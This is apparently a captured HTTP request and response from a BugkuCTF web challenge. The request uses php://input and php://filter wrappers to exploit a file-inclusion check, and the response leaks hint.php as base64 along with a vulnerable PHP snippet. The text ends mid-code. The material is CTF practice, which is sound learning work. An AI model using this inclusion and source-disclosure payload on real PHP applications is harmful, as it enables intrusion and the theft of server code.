 Raw Params Headers Hex
GET
/test1/?txt=php://input&file=php://filter/read=convert.base64-encode/reso
urce=hint.php HTTP/1.1
Host: 123.206.87.240:8006
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 23
welcome to the bugkuctf
Raw Headers Hex
Server: nginx
Date: Mon, 01 Jul 2019 17:24:22 GMT
Content-Type: text/html
Connection: close
Content-Length: 658
hello
friend!<br>PD9waHAgIA0KICANCmNsYXNzIEZsYWd7Ly9mbGFnLnBocCAgDQogICAgcHVibGljICRmaWxlOyAgDQo
gICAgcHVibGljIGZ1bmN0aW9uIF9fdG9zdHJpbmcoKXsgIA0KICAgICAgICBpZihpc3NldCgkdGhpcy0+ZmlsZSkpe
yAgDQogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgDQoJCQllY2hvICI8YnI
+IjsNCgkJcmV0dXJuICgiZ29vZCIpOw0KICAgICAgICB9ICANCiAgICB9ICANCn0gIA0KPz4gIA==
<!--
$user = $_GET["txt"];
$file = $_GET["file"];
$pass = $_GET["password"];
if(isset($user)&&(file_get_contents($user,'r')==="welcome to the bugkuctf")){
echo "hello admin!<br>";
include($file); //hint.php
}else{